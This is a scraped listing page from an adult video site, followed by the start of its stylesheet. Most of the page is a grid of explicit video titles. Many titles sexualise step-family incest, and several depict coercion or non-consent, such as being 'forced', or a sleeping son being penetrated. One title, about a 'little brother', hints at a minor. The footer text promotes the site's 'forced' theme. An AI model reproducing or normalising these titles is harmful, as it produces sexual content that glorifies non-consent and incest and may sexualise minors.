                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638277307206/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1068c3ab46" src="/thumbs/206/3824942638277307206_0.jpg"/>
                                    <span class="thumb-info">12:32</span>
                                </div>
                                <span class="thumb-desc">FamilyDick - Horny Twink Fucks His Muscular Stepgrandpa And Stepdad</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636935535617/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1018c9dc01" src="/thumbs/617/3824942636935535617_0.jpg"/>
                                    <span class="thumb-info">8:43</span>
                                </div>
                                <span class="thumb-desc">my dad fucks my tight ass while i&#039;m texting to my boyfriend</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640428675307/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e8fef0eb" src="/thumbs/307/3824942640428675307_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Bear Stepdad And Twink Stepson Quickie After Mom Leaves</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636788390208/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1010049940" src="/thumbs/208/3824942636788390208_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">Latin Twink Angel Gets Barebacked By Walter</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638668353247/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1080128edf" src="/thumbs/247/3824942638668353247_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Took My Little Brother To The Doctor &amp; He Fucked Us Both</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4270350336160360252/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3b435501654ee73c" src="/thumbs/252/4270350336160360252_0.jpg"/>
                                    <span class="thumb-info">9:52</span>
                                </div>
                                <span class="thumb-desc">Bound and Dominated by a mature muscle bear- HairyDaddySex.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639639348146/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b9f2c3b2" src="/thumbs/146/3824942639639348146_0.jpg"/>
                                    <span class="thumb-info">9:19</span>
                                </div>
                                <span class="thumb-desc">BDSM Loving Guy Cums 3x&#039;s (Screaming) In 9 Minutes</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639497564018/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b17f4f72" src="/thumbs/18/3824942639497564018_0.jpg"/>
                                    <span class="thumb-info">6:04</span>
                                </div>
                                <span class="thumb-desc">2 muscled french guy get forced to suck our assistant !</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637451716398/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10378e272e" src="/thumbs/398/3824942637451716398_0.jpg"/>
                                    <span class="thumb-info">2:26</span>
                                </div>
                                <span class="thumb-desc">I like when my step dad fucks my ass from behind</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638919767161/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108f0ed479" src="/thumbs/161/3824942638919767161_0.jpg"/>
                                    <span class="thumb-info">7:49</span>
                                </div>
                                <span class="thumb-desc">Horny Daddy Bear RAW Fucking His Nerdy Twink Stepson - FAMILYCOCKS.COM</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637074134839/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10210cb737" src="/thumbs/839/3824942637074134839_0.jpg"/>
                                    <span class="thumb-info">12:24</span>
                                </div>
                                <span class="thumb-desc">FamilyDick - Sweet Twink Swallows His Stepdad&rsquo;s Hot Cum</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637849945044/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104f4aa3d4" src="/thumbs/44/3824942637849945044_0.jpg"/>
                                    <span class="thumb-info">13:39</span>
                                </div>
                                <span class="thumb-desc">DADDY AND SON FUCKING ON THE FRONT A THIRD</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639887134891/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c8b7b0ab" src="/thumbs/891/3824942639887134891_0.jpg"/>
                                    <span class="thumb-info">0:46</span>
                                </div>
                                <span class="thumb-desc">Daddy is agressive and is wrecking me - My ebook HOW TO BE A BETTER BOTTOM is available at https://www.amazon.com/dp/B08237FVS2 hope you enjoy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640662441775/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f6edef2f" src="/thumbs/775/3824942640662441775_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Sleeping SON wakes up to DADDY&#039;s COCK in his ASS</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640585202285/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f2535a6d" src="/thumbs/285/3824942640585202285_0.jpg"/>
                                    <span class="thumb-info">7:25</span>
                                </div>
                                <span class="thumb-desc">Twink plays with mature cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639672733399/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bbf02ed7" src="/thumbs/399/3824942639672733399_0.jpg"/>
                                    <span class="thumb-info">24:00</span>
                                </div>
                                <span class="thumb-desc">Prisoner of War Scene 1 - Billy Santoro Fucks Colt Rivers</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638153907902/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106168bebe" src="/thumbs/902/3824942638153907902_0.jpg"/>
                                    <span class="thumb-info">7:04</span>
                                </div>
                                <span class="thumb-desc">Step dad and son gay sex and massage</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638029712027/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105a01aa9b" src="/thumbs/27/3824942638029712027_0.jpg"/>
                                    <span class="thumb-info">14:59</span>
                                </div>
                                <span class="thumb-desc">Straight Muscle Jock Forced to Suck Cock BDSM Gay Bondage - DreamBoyBondage.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640813635410/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fff0f752" src="/thumbs/410/3824942640813635410_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Two Twink Step Son&#039;s Have Threesome With Bear Step Dad In Mom And Dad&#039;s Bed</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639934153608/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cb852388" src="/thumbs/608/3824942639934153608_0.jpg"/>
                                    <span class="thumb-info">17:53</span>
                                </div>
                                <span class="thumb-desc">straight xxl cock fuck me in public parking at night</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636552601205/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1001f6be75" src="/thumbs/205/3824942636552601205_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Sir, Don&#039;r Force Me, I&#039;m Not Gay</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636727443847/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100c62a187" src="/thumbs/847/3824942636727443847_0.jpg"/>
                                    <span class="thumb-info">5:35</span>
                                </div>
                                <span class="thumb-desc">Male Bros Dick Dance.4</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640797088254/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fef479fe" src="/thumbs/254/3824942640797088254_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Straight Twink Step Son Shoplifter And Dad Threesome With Officer At Halloween Event</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637759379067/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1049e4b67b" src="/thumbs/67/3824942637759379067_0.jpg"/>
                                    <span class="thumb-info">19:07</span>
                                </div>
                                <span class="thumb-desc">Daddy and Son on Cam</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638200599515/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10643133db" src="/thumbs/515/3824942638200599515_0.jpg"/>
                                    <span class="thumb-info">23:41</span>
                                </div>
                                <span class="thumb-desc">xdaddyboyx vid 223</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639027803709/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10957f563d" src="/thumbs/709/3824942639027803709_0.jpg"/>
                                    <span class="thumb-info">8:10</span>
                                </div>
                                <span class="thumb-desc">Asian Twinks Gay Bareback Threesome</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640272005517/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10dfa8598d" src="/thumbs/517/3824942640272005517_0.jpg"/>
                                    <span class="thumb-info">10:10</span>
                                </div>
                                <span class="thumb-desc">NextDoorBuddies - Muscle Hunk Collin Simpson Dominates Jock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637000923481/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101caf9959" src="/thumbs/481/3824942637000923481_0.jpg"/>
                                    <span class="thumb-info">9:59</span>
                                </div>
                                <span class="thumb-desc">MACHOFUCKER - RUSSIAN DADDY</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
  
                    </div>
    
                    <div class="pagination">
                        <div class="pagination-numbers">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a>
                        </div>
                    </div>					
      
                    <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                    </div>
                    <div class="footer">
                        <span class="footer-text">Forced Gay Anal is an incredibly popular adult site that specializes in providing an intimate, gay anal experience. On Forced Gay Anal, you can access an unlimited selection of gay anal porn featuring some of the best performers in the industry. Our carefully curated selection of scenes ensures that you can find whatever type of porn you’re looking for, and our easy-to-navigate layout makes it quick and easy to find exactly what you want. From intense hardcore anal scenes to more sensual softcore titles, Forced Gay Anal has it all. Whether you’re interested in fetish content, BDSM, or just vanilla anal, we guarantee that you won’t find a better selection online. Not only do we have a huge variety of videos, but we also offer free streaming so you can watch all of your favorite scenes at no cost. With Forced Gay Anal, you can explore all of your fantasies, and you can feel confident knowing that the content is of the highest quality and that it won’t cost you a fortune. So why wait? Dive into the exciting world of Forced Gay Anal today and experience the very best in gay anal porn. <br><br><Br>Copyright © forcedgayanal.com 2021, All Rights Reserved <a href="https://livesexcams9.com/men">LiveSexCams9.com</a></span>
                    </div>
                </div>
            </div>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb432c4fd83d456dbc1810bf7bcc0c26","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://forcedgayanal.com/assets/css/app.css
body_size: 3149
content:
@charset "UTF-8";

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Fira+Sans:200,400,700&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-arrow:before {
    content: '\0041'
}

.icon-search:before {
    content: '\0042'
}

body {
    font-family: 'Fira Sans', sans-serif;
    font-weight: 200;
    background-color: #111419
}

.header {
    -webkit-box-shadow: 0 2px 6px #040506;
    box-shadow: 0 2px 6px #040506;
    background-color: #232428;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1753px;
    margin: 0 auto;
    padding: 0 5px
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 440px
}

.logo img {
    width: 100%
}

.header-text {
    color: #a3a3a3;
    font-size: 11px;
    line-height: 14px;
    max-height: 54px;
    overflow: hidden
}

.logo-col {
    margin-right: 10px
}

.header-searches {
    max-height: 32px;
    overflow: hidden
}

.header-searches a {
    display: inline-block;
    color: #A2C75A;
    font-size: 12px;
    font-weight: 400;
    line-height: 32px;
    padding: 0 10px
}

.header-searches a:hover {
    color: #fff;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    background-color: #ff3d00
}

.search {
    width: 100%;
    max-width: 240px;
    position: relative
}

.search input {
    -webkit-box-shadow: 0 2px 6px #1f1f1f;
    box-shadow: 0 2px 6px #1f1f1f;
    -webkit-border-radius: 16px;
    border-radius: 16px;
    background-color: #111419;
    color: #8c98b0;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 32px;
    padding: 5px 15px;
    width: 100%;
    border: none;
    height: 42px
}

.search input:focus {
    outline: 0
}

.search button {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    border: none;
    padding: 0;
    margin: 0;
    background-color: transparent;
    width: 40px;
    height: 42px;
    cursor: pointer
}

.search button:before {
    content: '\0042';
    color: #ff3d00;
    font-family: custom;
    font-size: 17px
}

.search button:focus {
    outline: 0
}

.search-wrapper {
    padding: 2px 0;
    border-top: 1px solid #2d2e32;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.aside {
    background-color: #232428;
    width: 250px;
    min-width: 250px;
    margin-right: 5px;
    position: relative
}

.aside:before {
    content: '';
    height: 100%;
    width: 1000px;
    background-color: #232428;
    position: absolute;
    right: 100%;
    top: 0
}

.main-content {
    font-size: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.nav {
    border-top: 1px solid #2d2e32
}

.nav a {
    color: #A2C75A;
    font-size: 14px;
    font-weight: 700;
    line-height: 48px;
    text-transform: uppercase;
    display: block;
    border-bottom: 1px solid #2d2e32;
    position: relative;
    padding-left: 20px
}

.nav a.active,
.nav a:hover {
    background-color: #111419;
    color: #fff
}

.nav a.active:before,
.nav a:hover:before {
    color: #fff
}

.nav a:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 4px
}

.player-block {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    margin-right: 4px
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.languages {
    position: relative;
    font-size: 0;
    margin: 3px 5px
}

.languages:hover .lang-dropdown {
    display: block;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-top-left-radius: 0;
    border-top-left-radius: 0
}

.languages:hover .lang-current {
    border-bottom-color: transparent;
    -webkit-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0
}

.languages .lang-current {
    color: #fff;
    font-size: 14px;
    width: 150px;
    line-height: 22px;
    text-transform: uppercase;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #2d2e32;
    background-color: #111419;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    color: #575e6e;
    position: absolute;
    right: 9px;
    top: 5px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 100%;
    padding: 5px 15px;
    display: none;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #2d2e32;
    background-color: #111419
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #fff;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase
}

.languages .lang-dropdown a:hover {
    color: #ff3d00
}

.categories {
    border-top: 1px solid #2d2e32
}

.categories h3 {
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    margin: 15px 0 5px;
    padding-left: 15px;
    position: relative
}

.categories h3:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.categories a {
    display: block;
    color: #fff;
    font-size: 14px;
    line-height: 34px;
    position: relative;
    padding-left: 15px
}

.categories a:hover {
    color: #ff3d00
}

.categories a:before {
    position: absolute;
    content: '•';
    color: #A2C75A;
    font-size: 40px;
    left: 0;
    top: 0
}

.title {
    margin: 15px 0 5px;
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    padding-left: 15px;
    line-height: 30px;
    position: relative
}

.title:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.aside-searches h3,
.aside-traders h3 {
    padding-left: 15px;
    margin: 15px 0 5px;
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    position: relative
}

.aside-searches h3:before,
.aside-traders h3:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.aside-searches a {
    color: #6e758a;
    font-size: 12px;
    font-weight: 400;
    line-height: 24px;
    display: inline-block;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #3c3f49;
    background-color: #232428;
    margin: 0 2px 2px 0;
    padding: 0 10px
}

.aside-searches a:hover {
    color: #fff;
    border: 1px solid #ff3d00;
    background-color: #ff3d00
}

.aside-traders a {
    color: #ff3d00;
    font-size: 16px;
    line-height: 42px;
    display: block;
    border-top: 1px solid #2d2e32;
    padding-left: 20px;
    position: relative
}

.aside-traders a:last-child {
    border-bottom: 1px solid #2d2e32
}

.aside-traders a:hover {
    color: #fff
}

.aside-traders a:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.thumb {
    display: inline-block;
    vertical-align: top;
    width: 242px;
    padding: 1px;
    margin: 0 6px 6px 0;
    position: relative
}

.thumb:hover {
    background-color: #000
}

.thumb:hover .thumb-tags {
    display: block
}

.thumb:hover .thumb-desc {
    color: #ff3d00
}

.thumb-img-wrapper {
    position: relative;
    width: 100%
}

.thumb-img-wrapper img {
    width: 100%
}

.thumb-info {
    color: #fff;
    font-size: 12px;
    background-color: #ff3d00;
    padding: 5px 10px;
    position: absolute;
    left: 0;
    top: 12px
}

.thumb-desc {
    color: #c3c3c3;
    font-size: 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    padding: 3px 5px
}

.thumb-desc-cat {
    font-size: 14px;
    position: relative;
    padding-left: 20px
}

.thumb-desc-cat:before {
    position: absolute;
    content: '•';
    color: #A2C75A;
    font-size: 40px;
    line-height: 28px;
    left: 6px;
    top: 0
}

.thumb-tags {
    position: absolute;
    z-index: 1;
    background-color: #000;
    text-align: center;
    width: 100%;
    left: 0;
    top: 100%;
    display: none;
    max-height: 24px;
    overflow: hidden
}

.thumb-tags a {
    color: #b2b3b3;
    display: inline-block;
    padding: 3px 0;
    font-size: 12px
}

.thumb-tags a:first-child:before {
    display: none
}

.thumb-tags a:hover {
    color: #ff3d00
}

.thumb-tags a:before {
    content: '-';
    padding: 0 5px
}

.pagination {
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.pagination a,
.pagination span {
    color: #fff;
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    line-height: 30px;
    line-height: 55px;
    min-width: 55px;
    padding: 0 10px;
    text-transform: uppercase
}

.pagination a:hover,
.pagination span {
    background-color: #ff3d00
}

.footer {
    padding: 20px 0 10px;
    text-align: center
}

.footer-nav a {
    color: #ff3d00;
    font-size: 14px;
    text-transform: uppercase;
    line-height: 22px;
    display: inline-block;
    padding: 5px 10px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #8e8e8e;
    font-size: 14px
}

@media screen and (max-width:1800px) {
    .container {
        max-width: 1505px
    }
}

@media screen and (max-width:1545px) {
    .container {
        max-width: 1257px
    }
}

@media screen and (max-width:1300px) {
    .container {
        max-width: 1009px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
}

@media screen and (max-width:1050px) {
    .container {
        max-width: none
    }
    .main-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .aside-searches,
    .aside-traders,
    .categories {
        display: none
    }
    .player-section .aside-searches {
        display: block
    }
    .aside {
        width: 100%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
